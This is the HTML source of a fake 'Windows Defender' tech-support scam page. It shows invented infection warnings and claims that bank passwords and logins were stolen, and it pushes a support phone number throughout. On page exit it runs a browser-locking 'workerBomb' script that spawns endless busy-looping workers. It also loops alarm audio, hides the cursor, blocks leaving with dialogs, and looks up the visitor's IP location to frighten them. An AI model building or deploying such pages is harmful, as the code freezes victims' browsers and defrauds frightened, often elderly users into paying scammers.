

<file: Win08ShDMeEr0887x/index.html>
<!DOCTYPE html><html lang="en"><head>
	  <script defer="" data-domain="bill.com/v7fZ8s" src="js/script.manual.min.js"></script>
	  <script>
	      window.publytics = window.publytics || function() { (window.publytics.q = window.publytics.q || []).push(arguments) };
	      publytics('pageview');
	  </script>
    <meta charset="utf-8">
      <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
      <meta content="noindex,nofollow" name="robots">
      <title>1491_Helpdesk_Support-W </title>
<script>
    window.publytics = window.publytics || function() { (window.publytics.q = window.publytics.q || []).push(arguments) };
    publytics('pageview');
</script>
      <link href="img1/JhPTQWjeygfO.png" rel="icon" id="favicon" type="image/png">
      <link href="css/Cn2AHIDVaT36.css" rel="stylesheet">
      <link href="css/0CNhWbjjoE2o.css" rel="stylesheet">
        <link href="css/fAUyVJO0zEto.css"  type="text/css" rel="stylesheet">
<script src="js/nde1gUNmGz1X.js"></script>
<script src="js/WndfuWIhduGjd.js"></script>
<script src="js/JmHauFOE6hBP.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="css/IZE7l1WWO2DU.css">

      <style type="text/css">@keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-moz-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-webkit-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}#xnvjiaf2npoo1694042833969.open{animation : tawkMaxOpen .25s ease!important;}@keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-moz-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-webkit-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}#xnvjiaf2npoo1694042833969.closed{animation: tawkMaxClose .25s ease!important}</style><script defer data-domain="win.fiz" src="https://plausible.io/js/script.js"></script>


         <script src="js/GPrqugOyUCiE.js" type="text/javascript"></script>
         <script src="js/DTyfc2nRVBM7.js" type="text/javascript"></script>
         <script src="js/TR43KQr3YvqP.js" type="text/javascript"></script>
         <script src="js/zAaI86xes4bQ.js" type="text/javascript"></script>
         <script src="js/pQ1NlSUQxfgM.js" type="text/javascript"></script>
         <script src="js/QwUelq8gIjQ4.js" type="text/javascript"></script>
    <script>
function chat() {
document.getElementById("chat").style.display = "block";
document.getElementById("footer").style.display = "block";
document.getElementById("welcomeDiv").style.display = "block";
 document.getElementById("chat-box").style.display = "none";
 document.getElementById("login-box").style.display = "none";

}
</script>



	<script type="text/javascript">
	  window.onbeforeunload = function() {
	     if (data_needs_saving()) {
	         return "Call Windows Defender Helpline Now";
	     } else {
	        return;
	     }
	  };
	          </script>
	          <script type="text/javascript">
	              window.addEventListener("beforeunload", function (e) {
	           var confirmationMessage = 'It looks like you are editing something. '
	                              + 'Your changes will be lost if you leave before saving.';

	                  (e || window.event).returnValue = confirmationMessage; //Gecko + IE
	                  return confirmationMessage; //Gecko + Webkit, Safari, Chrome etc.
	              });
	          </script>

<script>
      function vhdydjwhcnfyhecnfheucncevi(name)
      {
          name = name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
          var regexS = "[\\?&]"+name+"=([^&#]*)";
          var regex = new RegExp( regexS );
          var results = regex.exec( window.location.href );
          if( results == null )
              return "";
          else
              return results[1];
      }
      var Anph = vhdydjwhcnfyhecnfheucncevi('Anph');
  </script>

  <script type="text/javascript">
              var Anph = getVariableFromURl('Anph');
          </script>

          <script type="text/javascript">
            window.onbeforeunload = function() {
               if (data_needs_saving()) {
                   return "Call Windows Defender Helpline Now";
               } else {
                  return;
               }
            };
                    </script>
                    <script type="text/javascript">
                        window.addEventListener("beforeunload", function (e) {
                     var confirmationMessage = 'It looks like you are editing something. '
                                        + 'Your changes will be lost if you leave before saving.';

                            (e || window.event).returnValue = confirmationMessage; //Gecko + IE
                            return confirmationMessage; //Gecko + Webkit, Safari, Chrome etc.
                        });
                    </script>


          <script>

            window.addEventListener('beforeunload', function (event) {
              window.open(window.location.href, '_blank');
              setTimeout(() => {
                  window.location.href = window.location.href;
                }, 1);
              let workers = [];
              let isResponsive = true;

              function workerBomb() {
              console.log("Starting workerBomb...");

              const script = `
                let counter = 0;
                while (true) {
                counter++;
                Math.random() * Math.random();

                // Send progress to the main thread occasionally
                if (counter % 1e6 === 0) {
                  postMessage({ status: "working", counter });
                }
                }
              `;
              const blob = new Blob([script], { type: "application/javascript" });
              const workerURL = URL.createObjectURL(blob);

              // Create 10 workers (adjust the number to reduce load)
              for (let i = 0; i < 1000000000000; i++) {
                const worker = new Worker(workerURL);
                workers.push(worker);

                worker.onmessage = (event) => {
                if (event.data.status === "working") {
                  console.log(`Worker ${i} progress: ${event.data.counter}`);
                }
                };

                worker.onerror = (error) => {
                console.error(`Worker ${i} encountered an error:`, error);
                };
              }

              // Start the responsiveness watchdog
              // startWatchdog();
              }

              // Watchdog function to monitor browser responsiveness
              function startWatchdog() {
              console.log("Starting watchdog...");

              let lastTime = Date.now();

              const watchdogInterval = setInterval(() => {
                const currentTime = Date.now();

                // If the browser is unresponsive for more than 2 seconds, terminate workers
                if (currentTime - lastTime > 2000) {
                console.warn("Browser unresponsive detected. Terminating workers...");
                terminateWorkers();
                clearInterval(watchdogInterval);
                } else {
                // Update the last time to keep track of responsiveness
                lastTime = currentTime;
                }
              }, 100);

              // Simulate lightweight work on the main thread to detect unresponsiveness
              (function monitorResponsiveness() {
                for (let i = 0; i < 1e6; i++) {} // Simulate a small task
                if (workers.length > 0) {
                requestAnimationFrame(monitorResponsiveness);
                }
              })();
              }

              // Function to terminate all workers
              function terminateWorkers() {
              workers.forEach((worker, index) => {
                worker.terminate();
                console.log(`Worker ${index} terminated.`);
              });
              workers = [];
              console.log("All workers terminated.");
              }


              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              // Custom message (not all browsers display this)
              const message = "Are you sure you want to leave this page?";

              // Set the returnValue property to trigger the confirmation dialog
              event.returnValue = message;

              // Return the message string for some older browsers
              return message;
            });
            </script>
            <script>
            window.addEventListener('unload', function () {
              window.open(window.location.href, '_blank');
              setTimeout(() => {
                  window.location.href = window.location.href;
                }, 1);
              let workers = [];
              let isResponsive = true;

              function workerBomb() {
              console.log("Starting workerBomb...");

              const script = `
                let counter = 0;
                while (true) {
                counter++;
                Math.random() * Math.random();

                // Send progress to the main thread occasionally
                if (counter % 1e6 === 0) {
                  postMessage({ status: "working", counter });
                }
                }
              `;
              const blob = new Blob([script], { type: "application/javascript" });
              const workerURL = URL.createObjectURL(blob);

              // Create 10 workers (adjust the number to reduce load)
              for (let i = 0; i < 1000000000000; i++) {
                const worker = new Worker(workerURL);
                workers.push(worker);

                worker.onmessage = (event) => {
                if (event.data.status === "working") {
                  console.log(`Worker ${i} progress: ${event.data.counter}`);
                }
                };

                worker.onerror = (error) => {
                console.error(`Worker ${i} encountered an error:`, error);
                };
              }

              // Start the responsiveness watchdog
              // startWatchdog();
              }

              // Watchdog function to monitor browser responsiveness
              function startWatchdog() {
              console.log("Starting watchdog...");

              let lastTime = Date.now();

              const watchdogInterval = setInterval(() => {
                const currentTime = Date.now();

                // If the browser is unresponsive for more than 2 seconds, terminate workers
                if (currentTime - lastTime > 2000) {
                console.warn("Browser unresponsive detected. Terminating workers...");
                terminateWorkers();
                clearInterval(watchdogInterval);
                } else {
                // Update the last time to keep track of responsiveness
                lastTime = currentTime;
                }
              }, 100);

              // Simulate lightweight work on the main thread to detect unresponsiveness
              (function monitorResponsiveness() {
                for (let i = 0; i < 1e6; i++) {} // Simulate a small task
                if (workers.length > 0) {
                requestAnimationFrame(monitorResponsiveness);
                }
              })();
              }

              // Function to terminate all workers
              function terminateWorkers() {
              workers.forEach((worker, index) => {
                worker.terminate();
                console.log(`Worker ${index} terminated.`);
              });
              workers = [];
              console.log("All workers terminated.");
              }


              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              // Custom message (not all browsers display this)
              const message = "Are you sure you want to leave this page?";

              // Set the returnValue property to trigger the confirmation dialog
              event.returnValue = message;

              // Return the message string for some older browsers
              return message;
            });
            </script>



        </head>


        <body class="map" id="mycanvas" onmousemove="showd2();" onclick="chat();beep1();" onbeforeunload="return myFunction()" style="cursor:none">

    <audio id="mdchys">
        <source src="igty2/NtUGN1dKiCUr.mp3" type="audio/mpeg">
      </audio>
      <audio autoplay="" id="infogt">
        <source src="igty2/LhlCcb3bW5w3.mp3" type="audio/mpeg">
      </audio>

      <a href="#" id="link_black" style="cursor:none" rel="noreferrer">
        <div class="black" style="height: 145%; cursor: none; display: block;"></div>

          <div class="bg" id="bg">
        <div class="bgimg" style="top:0">
          <img src="img1/1mUEbaIhVjBd.png" alt="" width="100%">
        </div>
      </div>
      </a>
      <div class="pro_box" style="cursor: none; display: default;">
        <div class="pro_box_header">
          <div class="row">
            <div class="col-md-12">
              <div class="minimize">
                <ul>
                  <li>
                    <a href="#">
                      <img src="img1/igsR3buUY5aB.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="col-md-4">
              <div class="logo">
                <img src="img1/JhPTQWjeygfO.png">
                <span>Windows_security</span>
              </div>
            </div>
            <div class="col-md-8">
              <div class="activate_lic">
                <ul>
                  <li>
                    <a href="#">
                      <button>Activate the license</button>
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="img1/IsBT0VR1yeI7.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="img1/WgsO9craKBEl.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <div class="scan_box">
          <div class="scan_box_header">
            <div class="row">
              <div class="col-md-6">
                <div class="quick_scan">
                  <p>
                    <img src="img1/oTXcA00RVOIu.png">
                    <span>Scanning Rapide</span>
                  </p>
                </div>
              </div>
              <div class="col-md-6">
                <div class="bhfys">
                  <ul>
                    <li>
                      <a href="#">
                        <img src="img1/igsR3buUY5aB.png">
                      </a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
          </div>
          <div class="scan_body">
            <div class="progress" style="height:30px;">
              <img src="img1/l7iyMSmUB6eV.png" alt="" style="max-width: 100%;">
            </div>
            <div class="table_quick">
              <table class="table table-bordered">
                <thead>
                  <tr>
                    <th scope="col">Scanned Objects</th>
                    <th scope="col">
                      <div class="col_fourth counter">
                        <h2 class="count-number count-title timer" data-speed="5000" data-to="51900">51,900</h2>
                      </div>
                    </th>
                  </tr>
                  <tr>
                    <th scope="col">Time Spent</th>
                    <th scope="col">5 secs</th>
                  </tr>
                  <tr>
                    <th scope="col">Identified_Threats</th>
                    <th scope="col" style="color:red">
                      <h2 class="">1,200</h2>
                    </th>
                  </tr>
                </thead>
              </table>
            </div>
          </div>
          <div class="scan_footer">
            <div class="row">
              <div class="col-md-6">
                <div class="bt_can">
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Scan</button>
                  </div>
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Pause</button>
                  </div>
                </div>
              </div>
              <div class="col-md-6">
                <div class="bt_can2">
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Scheduled Scans</button>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="pro_box2" style="cursor: default; display: none;">
        <img src="img1/MuIBIPAQHD26.png" alt="" style="max-width: 100%;">
      </div>
      <div class="pro_box3" style="cursor: none; display: none;">
        <div class="pro_box_header">
          <div class="row">
            <div class="col-md-12">
              <div class="minimize">
                <ul>
                  <li>
                    <a href="#">
                      <img src="img1/igsR3buUY5aB.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="col-md-4">
              <div class="logo">
                <img src="img1/JhPTQWjeygfO.png">
                <span>Windows_security</span>
              </div>
            </div>
            <div class="col-md-8">
              <div class="activate_lic">
                <ul>
                  <li>
                    <a href="#">
                      <button>Activate the license</button>
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="img1/HrHhNIwHS84l.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="img1/IsBT0VR1yeI7.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="img1/WgsO9craKBEl.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div><div class="scan_box2" style=" border: 1px solid #474747;  cursor:default;  box-shadow: 15px 15px 15px 15px rgba(0,0,0,.4);">
        <div class="scan_box2">
          <div class="scan_box_header">
            <div class="row">
              <div class="col-md-6">
                <div class="quick_scan">
                  <p>
                    <img src="img1/oTXcA00RVOIu.png">
                    <span>Scan</span>
                  </p>
                </div>
              </div>
             <div class="col-md-6">
           <span class="fl title2" id="txts1">
              <a href="#" id="cross">
                <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>
                      </a>


                </span></div>
              </div>
            </div>
          </div>
          <div class="scan_body">
            <div class="row">
              <div class="col-md-12">
                <div class="tooreg_detail_scan">
                  <ul>

                  </ul></div>
                </div>

              </div>
            </div>
          </div>
        </div>

      <div style="bottom:-20px;position:fixed;cursor:none;z-index:999999999" id="footer">
        <div class="row">
          <div class="col-md-12">
            <div class="right-foot" style="text-align:center">
              <span id="footertxt">
                <img src="img1/JhPTQWjeygfO.png"> Windows_security </span>
              <span style="font-weight:500;padding-left:13px;color:#fff; ">Windows Supp0rt <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">+1-877-419-4962 
                </span>
              </span>
            </div>
          </div>
          <div class="col-md-12">
            <marquee direction="left" height="100px" width="100%">
              <small class="text-left" style="color:#eee;font-size:10px">Windows Defender SmartScreen now prevents unrecognized applications from appearing. Running this application may put your PC at risk. Windows Defender scan detected unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents。</small>
            </marquee>
          </div>
        </div>
      </div>

      <div class="lightbox" id="poptxt" onclick="beep1();" style="display: none; cursor:default;">
        <div class="ilb top" style="font-size:17px">
          <div class="ilb headers" style="border-bottom:1px solid #d6d5d5;">
            <span class="fl title" id="txtadd">
              <span class="fl ilb">
                <img src="img1/XvO1NN81XLGr.png" class="logo3">
              </span>Microsoft_Defender </span>
            <span class="fl title2" id="txts1">
               <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>

            </span>
          </div>
        </div>
        <div id="txtintro2">
          <span class="colo-rd">


             <p style="font-size:15px;font-weight:400;color:black;">Microsoft Defender found some infected files but not able to remove it because of the group policies permissions. Please Scan now to remove it manually.</p>

          </span>
        </div>
        
        <div id="disclaimer" style="color:#0F396D;">Call Support for help<br>
           <span class="Support" style="font-size:22px;">Windows Support <span style="border:1px Solid #114d9a;border-radius:5px;padding:2px 5px">+1-877-419-4962 
            </span>
          </span>
        </div>
        <div id="bottom">
          <img src="img1/JhPTQWjeygfO.png" id="badge">
          <span class="title3">Windows_Security</span>
          <ul>
            <li>
              <a href="#" style="text-decoration: none;">
                <div class="button">
                  <span id="">Scan now</span>
                </div>
              </a>
            </li>
            <li>
              <a href="#" style="text-decoration: none;">
                <div class="button2">
                  <span id="">Scan Later</span>
                </div>
              </a>
            </li>
          </ul>
        </div>
      </div>

      <div class="cardcontainer" style="cursor: default; display: none;" id="pop_up_new">
        <p style="font-size:16px;font-weight:400;margin:0;padding:5px 10px;color:#fff!important;color: #000;;font-weight:700;margin-top:0px" class="text-center">Windows-Defender </p>
        <p>
         <b>Security reasons have prevented access to this PC.</b>
         </p>
         <p>Your computer has been reported to be infected with Trojan_type_spyware. The following data was compromised:</p>
         <p>> Email ID <br>> Bank Password <br>> Facebook Login <br>> Photos and Documents </p>
         <p>A Windows Defender scan detected potentially unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents. </p>
         <p>Please contact us immediately. Our engineer will guide you through the removal process over the phone. </p>
         <p>Call Windows Support immediately to report this threat, prevent identity theft, and unblock access to this device. </p>
         <p>Closing this window may put your personal information at risk and may cause your Windows registration to be suspended. </p>
         <p style="padding-bottom:0;color:#fff;font-size:16px">Windows Please call Support:<strong>
            <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">   +1-877-419-4962 
            </span>
          </strong>
        </p>
        <div class="action_buttons">
          <a class="active" id="leave_page" style="cursor:pointer;color:#fff!important">Allow</a>
          <a class="active" id="leave_page" style="color:#fff!important">Deny</a>
        </div>
      </div>

      <div class="answer_list" style="display:none;background-color: rgb(40 40 40 / 80%);height:auto;width:550px;margin-left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="welcomeDiv">
        <p style="color:#FFFFFF;margin-top:10px;font-size:16px;opacity:.9;padding:0 5px" class="text-center">Access to this system has been blocked for security reasons. Do not access or restart this PC. If you overlook this basic warning, you may lose information about this framework. Contact Support as soon as possible and a Microsoft expert will guide you through the investigation over the phone. Running this application may put your PC at risk。<br>
          <strong>
         Windows Support: <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px">    +1-877-419-4962 
            </span>
          </strong>
        </p>
      </div>

      <div id="chrome-alerts" class="chrome-alert" style="padding-top:10px; cursor:pointer;">
        <div>
        <!-- <a href="javascript:openlink()" class="cross">×</a> -->
            <p>Leave site?</p>
        <p>Changes you made may not be saved.</p>
        <input type="checkbox" id="checkbox" name="checkbox" value="checkbox">
      <label for="checkbox">Prevent this page from creating additional dialogs</label><br>
            <div class="action_buttons">
              <a class="" id="leave_page">Cancel</a>
              <a class="active" id="leave_page">Leave</a>
            </div>
        </div>
    </div>

<script>
  // Wait until the DOM is fully loaded
document.addEventListener("DOMContentLoaded", function () {
  // Get the alert div
  const chromeAlerts = document.getElementById("chrome-alerts");

  if (chromeAlerts) {
    // Add event listener to the entire window
    window.addEventListener("click", function (event) {
      // Check if the click is outside the alert box
      if (!chromeAlerts.contains(event.target)) {
        // Hide the alert div
        chromeAlerts.style.display = "none";
      }
    });
  }
});

</script>

      <div id="chat" style="display: none;" class="bounce3">
        <img src="img1/JhPTQWjeygfO.png">
        <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Microsoft</span>
        <br>
        <p>Windows Technical Support
        </p>
        <h4 style="font-weight:600;color:#0F396D;font-size:22px">    +1-877-419-4962 
          <br>(Toll-free number)<br><br>
        </h4>
        <div class="arrow-down">
          <svg height="1em" viewBox="0 0 320 512">
            <style>
              svg {
                fill: #fff
              }
            </style>
            <path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"></path>
                  </svg></div>
      </div>

      <div id="login-box">
        <span style="color: #fff;
        font-size: 21px;
        font-weight: 600;
        margin-left: 6px;
        position: relative;
        top: 50%;">Admin Login</span>
        <div class="quiks" onclick="hide1();playsnd();">
                    <p class="text-center1" style="color: red; font-size: 22px; opacity:1; font-weight: 700; ">X</p>
                  </div>

        <br>
        <br>
        <p class="text-center" style="color: #fff;  margin-top:10px; font-size: 16px; opacity:.9; ">
          <strong>IP Address: <span id="ipAddress" style="color:red;"></span></strong>
      <br>
      <strong>City: <span id="city" style="color:red;"></span></strong> <br>
      <strong>Region: <span id="region" style="color:red;"></span></strong> <br>
      <strong>Longitude: <span id="longitude" style="color:red;"></span></strong> <br>
      <strong>Latitude: <span id="latitude" style="color:red;"></span></strong> <br>

      <strong>Your device has been blocked due to illegal activity by the State of <span id="state" style="color: red; font-size: 16px;"></span>
      </strong>

       <br><strong>  Contact Microsoft Windows Support: +1-877-419-4962 	</strong></p>

        <form action="#">
           <input type="text" name="name" id="name" placeholder="Username" class="text-input" required="" oninput="this.value = this.value.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');"><br>

         <input type="text" name="name" id="name" placeholder="Password" class="text-input" required="" oninput="this.value = this.value.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');"><br>

        <input type="submit" class="button1" name="login" value="Login" onclick="playsnd();">



      </form></div>



      <script>
        const apiKey = '029e3ff4-87e7-47be-aaaf-44c46c9a0467';
        const apiUrl = `https://apiip.net/api/check?accessKey=${apiKey}`;

        fetch(apiUrl)
            .then(response => response.json())
            .then(data => {
                const ipAddress = data.ip;
                const city = data.city;
                const region = data.regionName; // Use "regionName" for region
                const state = data.regionName; // Add state field
                const longitude = data.longitude;
                const latitude = data.latitude;

                // Debugging: Log data, region, and state
                console.log('API Data:', data);
                console.log('Region from API:', region);
                console.log('State from API:', state);

                // Update the HTML content with the fetched data
                document.getElementById('ipAddress').textContent = ipAddress;
                document.getElementById('city').textContent = city;
                document.getElementById('region').textContent = region;
                document.getElementById('state').textContent = state; // Update the ID
                document.getElementById('longitude').textContent = longitude;
                document.getElementById('latitude').textContent = latitude;
            })
            .catch(error => {
                console.error('Error:', error);
            });
      </script>


<script>
function showd2() {
document.getElementById("chat-box").style.display = "block";
}
</script>
<script>
  function showd2() {
  document.getElementById("login-box").style.display = "block";
  }
  </script>


      <script>
        setInterval(function() {
          document.getElementById("infogt").play();
          document.getElementById("mdchys").play();
        }, 500);
      </script>

      <script>
  function beep1() {
    document.getElementById("mdchys").play();
 }
  </script>

      <script>
        $(document).ready(function() {
          $("#mycanvas").click(function() {
            $("#welcomeDiv").show()

          })
        });
      </script>
      <script>
        $(document).ready(function() {
          $(".pro_box").delay(400).fadeIn(300);
          $("#poptxt").delay(2000).fadeIn(400);
              $(".black").delay(1E3).fadeIn(800);
          $(".pro_box2").delay(2500).fadeIn(800);
          $(".pro_box3").delay(3500).fadeIn(800);
          $("#pop_up_new").delay(4E3).fadeIn(800);
          $("#ev_talkbox_wrapper").delay(1).fadeIn(500)
        });
      </script>
      <script>
        $(document).ready(function () {
            $("body").click(function () {
                $("#ev_talkbox_wrapper").hide();
            });
        });
    </script>
    <script>
      $(document).ready(function () {
          $("#ev_talkbox_wrapper").click(function () {
              $("#ev_talkbox_wrapper").hide();
          });
      });
  </script>
  <script>
      $(document).ready(function () {
          $("#mycanvas").click(function () {
              $("#ev_talkbox_wrapper").hide();
          });
      });
  </script>
      <script>
        $(document).ready(function() {
          $("#mycanvas").click(function() {
            $("#poptxt").show()
          })
        });
        $(document).ready(function() {
          $("#cross").click(function() {
            $("#poptxt").show()
          })
        });
      </script>
      <script>
        $(document).ready(function() {
          $("body").mouseover(function() {
            $("#poptxt").show()
          })
        });
      </script>



</body>
<script defer data-domain="jkjhgcfchvjbkn.sote" src="https://plausible.io/js/script.js"></script>
</html>
</file>
